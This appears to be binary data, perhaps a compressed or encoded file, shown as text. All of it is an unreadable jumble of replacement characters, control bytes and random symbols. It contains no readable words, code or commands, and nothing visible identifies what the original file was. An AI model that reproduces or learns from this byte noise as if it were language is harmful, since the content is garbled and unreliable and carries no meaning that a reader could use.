1�(h���G��d��З�X�st�{��"�w<�L�>�H�S�*Uu�䕇�e:m�������)�@�2A+�+�p���1ϊ�g��*�J�GMj��Y7Sa�`�n�V�R���Zkk�5��<p��@���X�N�"8'갼q��+���E��qرif���f�J��H37&O1�����}k=�#3�u2:��!|���xA~\(�5�@�'ؓ��7H='8ݠ�̊��<,X���.X��( /�*���6�谗�c%Wڧy�
�ڎ?�M�C����=�������f��~@�ZA�>��+~5�Bi1�ȱ���-$�|��	c>zp
��3Ţ�$�����&������'� �携�3���C"�:���?��I�E�")1�h��(q�F?"�b'Kl,6i-8�w�	�B��$:����C�@N���h��6h6�3� `�M �p�R�<��~8�.ÂI���:����9�E�6�@�s���"�r��H�(ȃ�s5p�A@����P0�(9��Ҫ'��%��~H�/��%5y	-�=��.�H��蹜����nrC7l���	�J���yX}�8���Ȋ=/�`#�%.��2�d���5jA$�;�h���6�TC?����ȸ��  �����X$���ߘ����mTO��V:����C�8��G�|1����(���q���)�� =a�
H�'�)�� h¿0����=ˏ�|�/(�h�������"R�Y�|ذ�0�����٣"��kC��i�}�
!��𣺋?�A#4��6��,�1�2�JE��Ԍ�E��̶z�Lz'�I���T"������>AB`����@<�|Â�����.+ 0$��؅A8'p�(�3ؔ�E�������G�)����X�K;V�����NS�9Qy�c��N�ػKv�K[)�x�G�!�
�2t�p:Vc
"�wJ���L��Q1 2��̠z8�D�����̩��=��z��-�*�h&Y�&������A��r;[���j���} u2�xH��!�, �Q!N�5��)��y+ө�J'x����현 �:<�� Z�?��I�z��H�_�O� %��4(<(�2�����F�H �q�a��[*P�4��dʴM+�+�
�9����q��'�П0���&Z��О�˴ʸ;~�:sQ`������>���EdI+�Q���$I����ܰM�4���D5�?�H�t��t�М�Ī�u��8������A�A��2��{=TH�b�D�\ �J(<����O��U�JH6���?�7��a��\��@��K���(�bT������Ca(���Z���P��Ku�'�~�=ƙxPR�)
%�0d���9�
�I���5Q7�x¾|�U�֋�a���2�h�֕Ԭ�h#�#@S��"-���Ԣ�zX,*�#�\��C7�P<�M������w��X�`��yۀ�qD�������J��(�։QSXX�U��Ѐ;�>�N2�/'X���E�(?�q�.�؎ܢF�'�ք�J$�K�p�JǗ�������˖ �#��͜I����I�H��Q�5�mC�^����ڭV���U�����b�A"}6f�6�)�����Ж��_)���Mm2��M4��P4"<��>��U����C�ǳ����(��ȃE���`��\,ЄM`T�:*:=f*�x�X	��8G��5uG�x��H�=�$Bp��ֹY(�R���Z�"�Tq���xx�'C� �'�!Ґ>m�	��1q�V��է��H�9�)�����(�R�U�y��r��V��!�㜰���*��lR�����|�Hp���� �'&a ��4�
�U�Iș�(�Mȴ�a8����1.�?E�H8���7P��y.[�&�" ' �#ػ�YQ9��=z�%<�X����+�B��2D��'�0�X�y�&xb-���ɡ��D�@
�x��L0f��ѯM@\)�XD�
I!3[.�g#�����s`m����x��n����oל�b�)�M��zH �6�h2Z�h�8T|Ԯ�����Xl�I�X����{� XH�IH��'D����W��OP�9�� o��X�
H�2ط��~��2H� Hot�Տ&LGr������4O��B�����ى0`
0�0�]
%���b~0�m	}xxX��w��6���`.斫��w�UЌQ�[l��z�g��M��H�2�����n?����٧~��Y:yXC�Z:̴�=����Z:ႏ(
uf�c�B�ܘ���m�%�e�r�Ӈ��Y{8b�"@�H~ 1�Ȑ�]{���^� ���QV���Q*!�*��;�'����$d&e.���K�����	m�f�I
*�'ևn��&��%�$�Ģ�ЌXg�L0~����+�I���~;:�0b7J�'I-B9�!�$�IҖ	���s�M�:	,����Y�~��q�"q�m�Ȭ�H������-��+R�6��'f	 �����&p��O��򫨽c^���Y;��e�4��0�G��(��m�@'����$A�������	s�	�)��U���cǮ8{�HT���Q�J��H�˞�q���6�l���N�Џ�c�e�:���t�
���w3�q�Eb_�J#�X�	K��ȩ����E҇*Yt	��m�)8� W	��������*�#�)j �y�����#�v$���뵺�|o�h��Zk��o��0�����*��A�Q�tZ绾�X��-x��*�A+B_�3���������l�䵝��7��֘��?�	s�	�zhp3�|�0�
�{���qf�'�6�u�Q&Ge��*��Q{�'	~C#�r*�v��r�Gh�f���f �����MGdV94��sDs���R������ ��,
X��C��A���nx ��Ƶ뵣}Ё�2��`+c��R���7>�')�r̀AV����q�I즺�(���̸���;�\@_k���q�q#����F�*[a��du��Onf��"��/�xp����r�fa�>�T���f?��٭� d�z��L�*�]��Yı���0i���P;��1�w�v��?�_ɦ&ھ���vM���{�"����G�`=�٨7��~���ذ�Ċb�gО@�},��/F�(OJx�˗�����H<�������=��h�<���<}���k"С�~$�֋�#ʉ'��Hp�?V�X�l��R+*D��A�������z��3�D<�� 󳱄�=~������o,��.���e~�����~������f{<<�m͏�k#z��6���|���؝O	�����Tǻ|J�V�/߾{2sʣyo��{4�5.r�;�����E��?��KX��B���bA�W�z�h�aB��D�Q?����s�p>A�� �D<Cѣ�;Jq�OU�هJ"��c��%UtP[h�H^A2�%�@6��<M�Ccw��>I%�`|��> B6�C)f�UiY�y�Y?�uY�?x���$���eD����M8��o�!L�6���T�x��=D�tSNf(O�|7#y�-�?�{E��{�J:Q~[EYRV)�_C��`|�*�@��PB�ڤN0�4kO��O^�Or: �=UUF$���{��*Ic��G	�O��j{֋�Տ>��c_��%ؑ�K��Z�Ea�a�_?���dg�>��e�}�iUjZ�y�V�i���d`�͓OM�p؛n��!>����ʑ��>�]!�<jg(=�q7�x�<�^���W�F2��ޥo�҉ɾ��ɖ4�D%y�VD+]�*�
�DS���N��k���u��E���J�5"K黐d?#��A[�yWa�n{�C�ΕOROYW_M0����g��&oa��'YU:Vۓ���c�-Q�?_X��g���Zk�/�0m��tkOp&�����q|&{P=�s�*S�sƴOcwü(y��,��9��)�����F�*�_|r[T�E�q��GtU��Z7��3�D�O���[_�����M��QT�d�F�����$<sQb��m�X�<v�$������R$|$�(�;_�0x��I8K��$�)}�3OH^�����jx@0�Ea��?Ĕ�y(�w�͛t3�+c�x��0���76�Nupr
e�
:�����P�@2��F*��`�f���V���Ї#HS�#�F���wD)�1��D(�J�a8�4�Y��HB���T�+�{էVu4�d	6H�]�!&�x'��M�삤�LPȡ_r�a����6yqW�p�y,ATQ��[��� s�)&f^�����`�!��./f�l�q
�$v��S��>�=�7�	Np �Ǘȣ�I�� 2���#`Č�1#ءA���$y)I����Y�X��M$+��JM�=�HzL��B	�G���&]Îpf�m�'���s���D�@���E�b�R��z���E,u3N�l?�	��DH�"�C�Jy��ФA}��9K9 H�cAx4A�y	M��A�E�ITX?�`�̈��y��q̇��9�>��q�C�!�H�	�#@�#͐��$�HA�B� 2C�EFA���9s�#��C����1gr!�HL�*�p��$�X����H��aBi�w0�Z!9�X��5q:0
<Z{,��g����F��T4�'B��������Rյ�'��P�%^�A�0�� D�4���w����f��Ή���"�3eXͽ��G{�ts�$V:Xk]>�2����,�<� <�lv�G��'��(/}��@��7::�{����|���LR#Jɲ腢jY�^���t���6I�}����+�e�C#)ȑ4��\ŀj$m�T<��u�{3�J��Z�!9Er�R���rB��8(NWI�����AJ�w\{=&!�;&j���~�&42�a�H�_���L�yO�!z�nC��I`��(�Dj��a#���D~������A�n0�⇏��n���d��*_�gW��_Q��+)v�n�cB�k�iI�������I��m��IQ�۩\�G.������:�pa��F����xTB�Ye�C��*!qE��͐5��ail��~�yI��b�p���MJ� �;�h��J���PNh�NL�L8!��huy-X���ν8��_��h�V��[ͺ�D�8>��ji��Y%bp�8�g�pS+�0�y��O:v a�=�Z��,M���s[��c�c)�֧2���ѻ1n0:x�Ꭰn(��n����2��^W+��,=����h��͙�`�9��Ǵ���5�V4�R;��X8Ko��j�n ����p@5u��7v2ʛ�>e�//A5;b �E�2�˳Tu���4J�21�z�{Q�j�-�.R��J(3�`:�{(Kh1`Ud��@E>�KRe���U�>�r޼�_Fw��͔�Pm	�SP���sh���d�~,^�Fpi�F~5^µ�[�Π�(8�]y���^-V�\Q�]�;q\��`��1E�Ў�����ٞ6AA�L�_��[Е��DK�Ӵ�C��AD�F]���CPPP<�}���iMȌAo�q�R�(�����͌��Qe(���Xs������q�����L�uQ����[� FTU1���	}J���e\��alIVb5AV����DŒ�ǜTa���
�^�� �4]��2�x���T]P>8�%I�x[�TT� �#�����	�� ��H!�iǅ�H���"]��s�<�֑V�|_Y���Y[��ī��� W�D,���a+!�v���� �r���b��C@��6�
A�c����h�W��%��!��A����U�x"=���P�^ő���;�[p�J�H���I����O+��R���HR~H���/}�O�\�4������k�!@���t�]G�$�i͆�_�m�����O��АϨ��}�R�]X(����)�ăo���J���1��u� 2�_�`f��HFt0�愉g0^!^�,�����-�4�В��<`"��Irh$��0�Zt\�M@��d�� ��)҉��� ve���]�1�R��BlF�XB!�V��=W�<l	![
��}A<e3�V�9]Թ�H��y�����t糍D�Q�Qz�&�J�tO��C�L,��j�\�!Iʔ��tHS����F@��<Gp���ƍ���-��=dR"R���>Af�+y`�ÆvL�}hUN�biZ
V�艁I�	�t`���n ��	�M��l������@��c����&�x
�ٝ��OaD:�=�&R���J��(Sh�L�||�q��'�fR�E�T���C�Q6�����rl�R}*>�D���"@�l(`�=�2�L�}EޟiFZ�p��.^h,���e&���t*8����V9%�+��^;��\�ՈbuĎ"ْ>�O�ǀ�Y��Y���R(�>lc~��NF����,�jD/�_��J��#�-ԔI�Ȝm�'��(���	KYű��p=��\����H�)a��Ȁh|���+1F��hG�"vMP�f-�&=הI��QD���3iI�D|Y��0de��\^�x�����ݠl���) ��>��al�n�-q�< R���^�$v�R�deq�z|��wiY�$	��Ҿ
y�.�<e��ٱ����t� X&A��U�!��ƳIDNqRr�����%E�O=�Äx�BA���+=d�=�f��eUl-)~&b�!�z1��!ixR(�0�`�.��­�e"��`f���fj��HO�F�Xqh�j��<��UHu� �Jl^��^>��5���R?���$�N ��=�PTD����Gl�}W���G@�����vV反���!�*G�a�T��@@�m�q1!�9�1ni�i���DPH�����}*��K��$-�J�C�P���2�j}
g,�0^�6&D�#��@\FZ]n��A�2���C�+�*�U�mMatJ�I��bZ<���(�#�Yk(�>��mq"] I	�<��w��0!��#C}�O�	���ωD�,W���?\o�VL(�Ł�8E�U��S�RW�����؃��p/��Q�ة|��1���m�|����>�->�g<X�I	K�]�&U�+����!T�I�Cg�d�ѽ@���l�����W�<�8U�P|��⭤nJn���<H̐���Ι�n�!��)�.��(���C�Q�"/SF�p�Ҵċ�k�֭MKlt>���L�:�U�ph�m6E�M/�L<܃V�I��>�:J�
X��A����R���(���������s+�EU��@�M�$0�@	C(LS��Ɩ�LM�q�CP�gT*'����ff�Xh��=H�\ڃ�&��2I��jƃ$�FCdfd討����$�=��]���N�b��G��"B���v�NY�����)�S��:	�K
X�,؜؉ճ���wzg?��>�k�Y��f�r���f�q4����h_iPR�3`�<�KogP!'	`����Æ��̍YP�\˙�#�+�v��C>0]�.�?<�k<fn�'[(0EL!��aQJ�(��*� ����>��d�Bpj��m
� � �؅�v����0��H��,��\мaiE�e�G<�u��J�TR'� ��`��|ҒE�W�@=���9�\�GF�ڶE�Cy�W@�𴺁v2`4�*ᨃ��%=U@��!ާu$:~Jb8���hS�X��ܨA�C�\1��d�g�	���(VPd\u��OhG���KAkp����h��Ad�V�V�����vi��Q��s�~�2S�E�z�7D�)K-MFG����Mlv���N���_�r I�Bx�I����l�LiE[∮1���1E�XTEp���В����'�������
�!""��Hr=��<�kt2lpFMM�S�u�p�(��,A8nש�l�N�x���G�V��Du �.s�����<F��K����r���q'v/s�����X��s�G�-��$gѨ�I,���Y�0�Ӊ<U���"���vK�������Kx�4CK�F�j���Ņ2�Cʠ�ܑ�R���������i�(�Ny�vY���@��8�e�_D8!� <L��^�|N�U��3��pj[�MH��íd��߄I_�64���U,�cA)����I��R���L�@�QH e �x�i5'��;k��gE|��JP��,6��BQ�)���+��9���_R�����/�	g�VOj�5�E�R r��^��O릺��S���M�>�Uՠ��;���cȍ�D�^{�u�I$$� �K�>@i�P����b��v���
�������I���t���i�k��U�)���6f2�RaWRP�;rA~��#MIOCXw�/� �+K�C1�s���ϸ��`,f�զ����o)���T��u���Lґ�?{���W���~E���χ�z*짰^?z��Ӂ/�;|:��ӇO�Ix��l�ށ��%��o������	�&+W�2e�{�
tz�"�%L�U���U�i
��bï6��;r�M$����·]�Y�gR�|{�)!�/-�xh��#p<@� �w�ȑ#�&y,٤�p˺�WE��xH���wr�����ϋ>��S꠷/_E�6^�=p!T��ł�W�����T^�X��-f9.����������ぐ�p�M'��'A��װ�����ׇh���7480#��+(@��k�8�B(���G�{�x'��!�#�z��(x�`I3~���I��rʇ�#PBj��\"�%����s
������}4㊟��kʟ���n:�}��3��q��6���B�'���4��ɴ|�:�/�ޱ,5��*��~�G)��3I6|��-��ZC-���y�+�y���� �k�Q����7� �Q��.,���"�ۇ��R��
��č�X�4ϼw�AI�������S|���|��9���9{(�͢�b����G)z0��#D��ᙇ(����7�z��B�~z�Ɠ���S�  ��*N~�Pp������~ �G��0�M������'� �O�S1�|���� �0p�K2!��
������+�P"�7uTP?��v�{Kĭ�ObHb�,%�:�������M�RJ�::�����H'q��<���hgn��?_��z��"Gg���?��hT��n���2�x��B+���d�w(�F��y#s�7�8�Г`�)(�y"��Ǆ���GL�
�zʟy�P�nM�����K�9����.C�b%���x���*�AS��;��g#��K˲��&XC�54�L��]p��S�|t�#��3zT~}���7.�|�o:�A�����C;��w<�[��<���>lU!��@<���C~���p� ~4j�R��ގ#5N�ZʱX�5�w��$��UPj#��c
M�ǺV��M}(1�J~2:��VK!�S$��f+T��zS�y8	���4%$!�:�
�f�L'b��S��L3e�֥<�!�KLYBW.���C	8(�i</��\|�BI�2��Ag���B�$MIgSb`�T0)�Y,�?�Ý��4a��b�[�d<���tp�<�!�&�|P����{��
�/� �oV3?n�(p+���GTr�InSإ�ʰQ%�K��XҒY�:̊��¹'p�`�C�]��!fU� �m� %���"s��g���!R-�A��Т<		�L��֕%L
��ʕ�?�f��I�,S�Ȧ$.�	͇+��� ��E�%1T�T����C5Ae�����
��S!0|m�mt�34�4'a��Ѷ_}���������|
�:	��X�QL=H���0%���f�D��
�K.�C�o�'�L�a;E"�##9uNU����	�u�^]�����#w�Y�MX�W��HeQfY��F<A6P �"��0F0z�c2
3�`]H��b%-��2�Q�B"K�$�'���N�(�$��Ф��֖1�92L#B���8�IE����*M����%��c\��H�����XT���g=Y�I�z;�xb����"�W{�F^2D���*;�����n��s;�G<D(��؀�w�脤&$cK�Gb� F�ܲ;ڽ���|�i3]���k�<MT�t$��X���X��8��I���/\������9�yI>��Ï@�'IWN*���TpaQ��{?N9jo�*�{?�d!U�Y�D��8D�w�aCwǓX�f�r�z|[��Y��N��P5�ԋ�M�R�� ��)���$^��I��q �KC	E�3�^@B���O�slwd�^� l���į�hiȂ �nBU[��X���C:mQ�2�l�t���c0hQ̼�f��%��� �(Ⱥ����cY���l	1D!8�C��Q��U0�]�"Oc����8m��RH+���4�2�_ӉiW$�u�=>�eC���c��F�Ђ��U�|�O1/[u�b�S}����5�wq�#��`q�Rt^��#�Mw���A޳���$�����`�mK(�� ��2�(������KƈwO⺎ͷ�`Sx���l8�\�X�?�HF�y�����E�!��lh��SQ�egh��0ki�����t�ҍrH�ʉ�\�{�	��;���gwj�զ�B�En(M�5����"�U>?y� X�X���u7TSu�nC�KD*�C
h����p]ޅc?ӝ��_Ҷ
� �Z�a*v���lV΁�Ǵ��X$B��=�{�$cx c4#5�b��mLOEnfe8'�F��nf�DLC	�o�ve�t�B��6���C<8�9|ʀ���xJ,L	TPO����F�:�"�jU��N.�(d��A/��vF'vu<m�?�a�B���f�j�X��V�$����n��T̺:)b#\��$0(VL�&��j���B�a#�(�`0� w(�0�@�����$� �F��$����*�>���;r!<�&����+��
JOU��y�.L$�4̧x0+�~�[����0&�<�ƪ
��KM</� Su��Y>EG��:�7�:��p4�,:��
X$�$R�����$�ǫ����#�R��dn	�@�\b���`���@����Y ���"B���[^�qzb%�N^j�x�0���̌֎.OR���|���_F��"3j�.�
��`�,0|4�r(Pnd	3"�>1.��*� �lal	��m�p�
@��EB�ʮLcH�u��/~�l�F�$�ne�>b|�o#� *�F���@
���/��K~HiBi���8�&
j7re/��YP�d|R�:b8�d����m����e���A�A���1��%��%��JM-]E&�!6����k��e���
� ��gEr���(�a�R�r�븎
��_���"�`g=��!��-�l卐BŠ��2b��j�b3F	�e�@��c]:J�rKe�yV�.��2� gf�0dM"�<8�4�r/��V�D�fO�:���GGR�E:RϨ�FT0	@���AQ��]gΌ/�Ĉ&�B~i�| ��>�SՄ�!�`	�q�\���@(X��zh%`L��0!��s�ǯ�%�E���,��T
	beЂ6���0>�#'
�xe�)^�auHJ�(�0���Z.GS9� �m#DOJ��_j0��;o"��iGד;����D��O|�P0Lö&;�q�����G>�'�@�d�"2��Fi��ϢQ������l�E��U��Ou�/�D=(�P�*n솃l�>��CO�Te��q(�Al`FV�%�� 	��g�H!��X/�O-G�,�6�
�@6�#�h�L��m��.Gڢu��GH�M�d���<<5�PbtF0��Lk	KQ.X��a0��h�&j�#=�/1��z��N�͘+�2PE��=i	BY�r��V�p#�%#�cϰ�����S*��ÿ�dvD%�e#r��'>IҸ��W�� "CI�7�C?�fQg��X�`D�IVW�&0d�J̉��^bD�����>�)Ec*#4r�V���j�Ҵ(�cJ`H��ˢg��"@l�z�<�ÂR"4g#��8t@e�C'�B	FC��oV�UZ�/���*�p ���[%4��4�c�8���p�v�d�Aki#м���7���Hef%"7wG"��� ��{����<�mBO�V"&�4nfV0�T94gk6xݑ�҈.ht�(��\ru�V�@
�ȕ�J(2w����
G&��5N6'��b	`��'��G��]Ud0n3|P��tȉV�It�<QQjl�2fҔB�b��
7�D0r�6-�#�Tr�##�B�	�0���RjV�t���.+5��t�����8�o�5O���q�N�)�41V��Vu"Wr��ZpVVv������C��B�f��Xx�8gϰ��h�p�^ą43��%Q�A5A�
����Y�a�G���q��з	� k�*�n<�w���4,/V(��R��+b"�H���t�2oe¦�Ң;k3��)�Ӝ�[�ok�ζzрR-�.qJ�`��m@D��*�j�����)�u����k�/q��dK�lTV��	a	G�~�-�cf3՚xx�x����.%�)DG��yI<
��.'-���Т(�w0�w0N�G�b.FJ��w+N��H�aL��HW��l
���B��	�N'vv�]z�R+��M���H�(���$�s4��4��*����BF��_�sEjXV��j�e_�j�f��ȫ�bn�B�H�"�?��T�N܎���Q��E��M��P�m����9#hx��w����P8\�O�ag�uyym�y�>=�&���m] :Z����4�{�b$�9���a���Ǿ�]���T��D��#�	5�"O�ᬼ�#`�<PV����m�#�M�@��q^0���c��6��%�"�&��c|M: ����79 E���4R��Hl`	���rJ:BeT�P0*�È.������mJ�w������;TQX�TB\Q�F��߁�O��ۄ���1
�赶B�		��W3����2���J���٣َ��(��҇=J@+'��|�@T�(ӂ��Z� ��
q1��H���T0l�/T��æw��sh�WJ	
jNzZC��.%I�:!�2NӐ���-��n�B�}��%r	�/�4U����n�NIwM�-� �������;�f}�p�&^v&m�6��ω2]���;��� �sB0�U1�2'\&�㻡0�+l �,0N�}K"��\{�����l�1�zee����M�t00�����l�+�)�al�8���U��\����kFc���k�(��<v�T�����Ϭ##��zCjH��WX�$%!�B���|W�_�_E
/z�'�/VE�t� ��>�
��"6�ʓx�=�����im��qp)�Y��z�U5�L�	����Ι,��A`�"HR�5��df����\�O� ��rH1�a
ϕtk����B�v0��W��#5���-��A6H��<�ba�Αüs��N�G�ˤUVw������`h9~08�F:�υ#9 ҷal�o�E\%ړ\pUv����o�YT��	�������������*ךȉ��E�l���In�(�7�<��;3	K����\�5Z#�X'���鋺Ӳ�bj��m�S��H���[}z)�6M-z�M&��OI����pxGd Ö��M�Tކ���i����lޕ�L�=`(C�fc	�GD�H8,}�Jx� ��Y� ˹���.��/�%-�4 �`v9:HT�ˡ�f�9���˿Q<�A&��\���
JNn�i�"qIF
�����K��n` ��y����w��9�c2���xr��$�8�1��},�Q��{@p���cJ)0�M&�Q�M�D��C����?�����^R>�9����=�@�R!��>|��%��	T�=CNU�s��x����(�N��
U�>�����_`�}��+R��?{����^?}�@�K���͚�,������`Ҭ�|�X���%�����u�o+kz�������=���1f\/���>�3w^��s�ʛ7�'��l|���ӧC�������������H�`RwǇ#?#���?�G̣�D<��D?A&�>�峏�@ѐ�=h����K�SN7��NS��"N.�t�<b��QH2�dT[g��TSg%�VO��<�a�WK��O<b���ML%��w%�SPb�ԕTu�=�e�p��Yf�ـ�`��5�d���p���O_u�f����]_A�Pw����kJlW��#�a��Cf}	��u�eJ�t�U�s\ܳݣ�����*y[M�hTV��OV��V�>�U��@��wD>G�3�dd�����C�ug�C�;�DO�Ĉi����*�dSJ�T�^!QQ�@�h�Z�805�\,���{D؅�S�T�^�$#S ���P.�ےRY^�o�PuՕ�U���E�d�6&���ɗf�aF�f.��e���'?Åf�SM��j>8�l5�JO���W�6(]�)l_KO�)t�Vmu������r�O��'^خ���S�G�NQ�vΓ�@hF�J`�:X �Z{`����OP؟���@�tS<$vdy�0�Q�<�D��>%MnԔG4�$�� ��T�x;�Tʧ�V��SM����K4a����~��Q])T����_��EY~}�X������n^�2f�y�ٞ���Tn�?�ϭq�kB�n���5p�I�?f�a}�OeM���#�Q�X��<�9O��#��c��iO�t��tg��8��C9�׬Y�!K���E'���"��A�r��IAx���P��E;ɋ�����x�C�K
n��Ccu�KI�����dW���Ԣ")%I�
�Y`7�-�(����f�����K��(�&�fe{��e�4{xf	áglf3،.?*Z��3��fW8J�%|<&R�1�oD�ɪIk��M	���px�	R��ЍU$��+�X�G�!h�s#���)���N/��"�v7k�#AXB�ɏhd?2�kJ�ӕ�#��Ȉ@�+�a6�zM�dS����`�P�NZ��%�(t�d��r��()|�Q����y�k���`L	l��v54�<�{���b$���e*�a�����i�1���Y���j�Aq�*���j.C\����|�eR���ӌ�?�� �ԚR��6��Ue����A|����O<X� ��Xs��(4@����Rč@�
i� ��!{�a
z��Kb�X��X�T��;�S�Ah�.q�M�!��C_�c�SV��`�#��,��R��)(
�И��űA+׈�`��E�L#���o2�+ng�H>��.3�#}v(yR����;�X��L&e-+�wII���p.�|�+��*�A<���zd�'`<�9�X�I��5�$ԁEzŏ�X�Z/D�@�_���|�ތ����&���� ��RI�b����I2��S��"�Y��tt�r�>Ck��@�gA##Md4�nD�dY�<���|DW~�<'+Y�5�db��_�'��Ƒ��·ț=���i�ޙS��.���>���HE�Q��&�
�R��ST�l�F�UakU���	l㱮	شRȆ��`�$�#4Rd�^�ֻ���!�l��,�&�B%���%L}��B|�y��?�0ی<ɳ�t@�bI0�(� 4&�+q==�Ϟ�%y@	����ܟ�F	�<@��
�(�qe���A>p�/O�D_P��ٴ�P�rF����FVZa�P#��5%Ք��nSS	p�y-m��U!h�	f��@ 4V�V,�̍�sP1!�_d*�Yٜ�w�N�\�B��D��Q�n�0RQ�>6*�(	�%�8b4H)vI���ٚY�o��լH�����Y�S������I�s^�C�a!��ڎşk�m�6�F<����M�9��e����b��D1�
|����]l���>Ƅ�|_jM��S�����D[`��˰��l�2�RVUPBcP�(T,�-��*��B_��3�y�C.=��6�Z��4�d���$�YDו.��s�H_��<o�Ȯl��;�%������$T�pd���o*�n���R���Q6r�;�G��(��%K&0�le�n;��Wif�!GY'TvU(�� 8'4J�4o�����oJc��?��J�G�p��� ����[����A[�K�1T�� L�r
q	�N?z1xi�c_R �B�#�`�rVB8O�W��&�sN����F]!m��[d!���F��z�g¡�E*c�n�(]�O�"1�R}�V/�BQF�0�Qd��#Dn�<��S��\�l�!1�3��F@L:�v�6�vZ�v��AV�{e!Q8E���D��~c4X%�������pV��g��t5S4`�d�d3���0S! ��!�E��8��qP (Q,o4?��+��vz�82B�����p�!�&.��E��/��j�94�&�D��/�Q�,��u·1ڡ3=�X!I�;D��t&;<�9M�a�s�؇�0Z7-�aw�!�p(?&���5��N7Eq�Gq��B�$sn���7@mr1�4A�3_�!'Jc���G^�'^��J��_6o⡈�R��ђ�Ajh�b�n�ׇ�x�g0@�3Ô��B� �/D'�a�"ԍł��$���s�>�XD�����Fn�%8�.�B?H���+�D��z�E�F%LQ}%!�C�$0��c�PB4bp4[��k3�|�9-���W �X��<^� �ȌC���'����g��n�)��u�p��8T6HC�o�g�6� 'v&��W���4+0o���h,����� bz��u"	X��BͲG0v: 8n�_193�E"QY��U�S>�c$f���:Ѓ6�L>X�������Fn��:O$�:uR/-"��u(Q9x�~PY��5[�猵Ud^cZ��3��,cE(>���� b�K�u1���~E?l�@y��U&�!x���Y@�FJ�x��%�w^06�@+��v!c��(d�Nә** �9V�1[��AV*�B�I ��`!�r��/(��6:�U��"1_�5��8_p8�A%�&��,ZD�9���á(Bö��2ʃ�%�'��A����5��B���Ţ���8q��	A�V� �5;�3u'�$4�3�G�T�3�@�����)���x��fC6ޑg�(��D��[a�3�i�1�3��AI��Fq�3��!*��E-1 ce�PO#�I�:�C:h�)r��d�$c$��By�R^�z5�/��jM�0�b���"���R��]�$sR8~!!�Zd�U~"�u�Az�R �V�G8]h�Fs��8EP�����V#Q?3��Te�����1s֓t�<	��@�*��ȭ�ZՒ�T#h�<���yz2(q�x,�k�����8�bg&��+�J�/n�D-��
�U��"����t8}i����!��j��DkFOd9ǖ4�c��<�d9>�~�6?Q���l\�FGQ~@���V(T)L��B64��9c�uf�VS��|ydc6�Gs]�a�5�A�r�1[[�\���+����*W�^�R S`f��g�>���<��>�yV���Q�V/�'�d�� !هj0�ly"��>fx�+6:�w$����W�WӤWj2���k�5�hA�J$#�AT��V~�Sp1�"Z��wm�%�F�(�❘&q*48�{ {�g;j���5��k�
o	�w\q +x�S��"��^P���xґ
�VzU�YUe�k�p�8����sl+�a�S( ceS�ȸO"lp��1[���EO�;:�`��O��Y'ո�^�����+e�QN!&k1%�9�DS�9Zt�+�~w	˱��[x	� �n��qH�4�_��,47!KTp6���UP3�u��@G�G��-�v#u��t�ڋ��1���\l^�A|F���D�F�sz���W�<3?�8c��D�P	Zu52(�aa�P��9g�.�/��P�txY��A�����m���%����&�`h�bT±�4����	�O9&�4#����<�f|mJQ�x��v�J�� 87�\ԝ]i6i6pecf�r]���В�i��g��@����z�iw��������ݜx@9
T����@a�e�����Jrb!%�kO����ȝ�Z;3����{VL(�Z�L�O���[1k�#W7Ewi�"�"�Q֨�CGir��e�
Q�#��7�Hg���c4rw�c%k�4�<@�'ӗ�Fz�ol%Eǹ����v�r�^��c=4d�$�p�L<�!'�z͛��M�o_����5��*�ߑ�jCD)8�*���uF¸�\����.Ր�u%��Ҕ�O�s��F�ʂ)�s�cgq<?֕�P�y5�ݨ������;����9���~n<����2�lu��ʇ۽�?�I�1Qr��%��31��B�2!�<�[^�n��x�uiC��5�����	2W�[��@� �`H ��b#�Bo�X�goQ�c��b����*:vI�%ri%	��C���<�W�9m�U/1�\k��vQs�b�F�-��L~y�!S�=�T2Pm���	���U8qT���K�2צ�����<@�$�~�z0�uú�m�v7�<V�6aځU��6u�H&O]�l�Tp�6_��P�v�*��@����TŜ�1o����C�����Z�ٗaP���I�UA���g�zث.�B��/z��-� �N�'4G��tB�nC�.�OvO&���YK�D�Iʈ��!�T�<�UrP��~2G�u����iuC!�v�(|.Wb��BF�A��(��1p����m�sP�N)u�O<R�����n�[���V@��}�G������6l�c�u4�cO��&���������}B�Sa�v+�B�c��D��N ����."&bJ!�U�F�,�ڃ��G��&���3:���R}XD��)�X<sfP2bG!���R�sI�0�����	y� #OG�5"!>�_Pp**��37�D�u�>��*�ĊT�ne�Jܻ����ĹŗT�tAA�6E�1��}O�0��c�9��������L�J�� �~���+X�P_yT��{$޽}��]��1#��8�y��/�E�$���W��� Y�C�φ?�6`��WϟM�0���ٯ�L�K�a�Ǒ#D*8�q��< K�Lu	Ez��ݛH�$=$%��-{/-���<>��c<NA�u�1oīT!rܺu_�����{�J>|���c��=++�8�ë�|��)�|Ǿ|"�xG�{�[��gO�l�����Q/�nݽy���[8#�27�^r}:�9vOߔw�B;�oƷw?效�*ñ'�$D��H��w����3Xy�%K6�~IBx��D�(#�4�ˮ{���"�*��"$,�g���h�����	C�6ĉ���I'[j����(����H*"�����
�2B���� 	��,�2$&#;����;���k;������b"�DJ�+�*5�Rc����j3ĺ��45G�=��yg��X��59�.�����=u���ql��kL:���)J���$AڧI�ܫF+ޑ���H�j���h�#�9�T��9J��$���l@� �b�����
pE(�ڧ���B3��9� xP�Be�PCi=��&h�)(lo�!�~���x��O �(���!"P�ҭ��j��y������8jr�&A�`�B�!)؍r*��
L,�4�Ȣ$[P$8u�ͣ>S+��Rk5�^c-�;kc(���O�} 31�3c�&t�.��K� zTd�!ݚ��&�+�Ԧ�t���ቂ�Txx��9#zI�}MȆ����#(:�H���k"�<r��l�zγ��X��%��a(���C�o�����ܕ��9��x�(�ⱈA%LKH�㲫#��Z��N1�"�5g�*U��]<�2Ք�8�Ό5��=m}+��38Uf��ږ��6�_�yO��I@���~���>�k�:z�az_t
,�9Ta��G1}�3��I%�07�%�� +IH�F���3$iZ�`đ`��$(I�����A�Y�p\������C8�Op"���p�Gc�5�!���x��-��$Is=E`qK���";�0щ����%v��F�KR4��(h}�i�fB#Є�-:b���a�;ɦN@a��d&3��f�����w(� G\���> ��(:����$��y�J�<*�A]�`��6*����y��ӏZ0=�G�D�$M�3��O	���@�	<� GB�I�[��V����nu+&��\>��>y(~L��=�9t�-B�����>-�(dniҒ�)&Av����0�a�ZX�����5�bʹ��D�8ue���F����٬+��Q�F�ȩ��̀�=0��]�N��K>�Y_X(�.,��;J�G��{��G$M%Oeɼm�]��@bH���)z8ɏ�`�O��b����]��9%Qҷ�.A%,�Ѕ�ᡡ�(8��	G�ȍo.L��CFCeDD`H5'/��t$�]=�������KD���:),��K9�6;�8D.Q�'��)��L]���F�E&5�X�ʨG�POs�Sj}��փT�H�$�Q��:SH�uz'���i�\�_����p�S"S��S3